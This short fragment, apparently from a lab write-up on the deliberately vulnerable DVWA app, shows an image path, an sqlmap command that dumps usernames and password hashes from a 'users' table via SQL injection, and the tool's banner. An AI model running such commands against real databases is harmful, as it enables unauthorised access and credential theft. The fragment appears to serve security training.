 ~ sqlmap -r sql_req.raw -p id --batch -D dvwa -T users -C user,password --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.8#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org